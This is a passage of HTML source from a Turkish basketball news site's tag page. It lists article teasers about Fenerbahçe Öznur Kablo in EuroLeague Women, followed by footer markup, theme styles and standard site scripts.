                <div class="td-module-thumb"><a href="https://trendbasket.net/nefes-kesen-macta-kazanan-fenerbahce-oznur-kablo-euroleaguewomen/"  rel="bookmark" class="td-image-wrap " title="Nefes kesen maçta kazanan Fenerbahçe Öznur Kablo! | #EuroLeagueWomen" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/nefes-kesen-macta-kazanan-fenerbahce-oznur-kablo-euroleaguewomen/"  rel="bookmark" title="Nefes kesen maçta kazanan Fenerbahçe Öznur Kablo! | #EuroLeagueWomen">Nefes kesen maçta kazanan Fenerbahçe Öznur Kablo! | #EuroLeagueWomen</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T18:54:23+03:00" >03/12/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/nefes-kesen-macta-kazanan-fenerbahce-oznur-kablo-euroleaguewomen/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-oznur-kablodan-muthis-geri-donus-euroleaguewomen/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Öznur Kablo&#8217;dan müthiş geri dönüş! #EuroLeagueWomen" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-oznur-kablodan-muthis-geri-donus-euroleaguewomen/"  rel="bookmark" title="Fenerbahçe Öznur Kablo&#8217;dan müthiş geri dönüş! #EuroLeagueWomen">Fenerbahçe Öznur Kablo&#8217;dan müthiş geri dönüş! #EuroLeagueWomen</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-01T19:07:39+03:00" >01/12/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-oznur-kablodan-muthis-geri-donus-euroleaguewomen/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-yarim-kalan-hikayeyi-bu-sezon-tamamlayabilir-mi-kose-yazisi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Öznur Kablo, yarım kalan hikayeyi bu sezon tamamlayabilir mi? | Köşe yazısı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-yarim-kalan-hikayeyi-bu-sezon-tamamlayabilir-mi-kose-yazisi/"  rel="bookmark" title="Fenerbahçe Öznur Kablo, yarım kalan hikayeyi bu sezon tamamlayabilir mi? | Köşe yazısı">Fenerbahçe Öznur Kablo, yarım kalan hikayeyi bu sezon tamamlayabilir mi? |...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/fatih-dilber/">Fatih Dilber</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T11:30:57+03:00" >30/11/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-yarim-kalan-hikayeyi-bu-sezon-tamamlayabilir-mi-kose-yazisi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://trendbasket.net/tag/kayla-mcbride/page/2/" class="page" title="2">2</a><a href="https://trendbasket.net/tag/kayla-mcbride/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">2 Sayfanın 1. Sayfası</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697fe63b24a4f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5413 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->
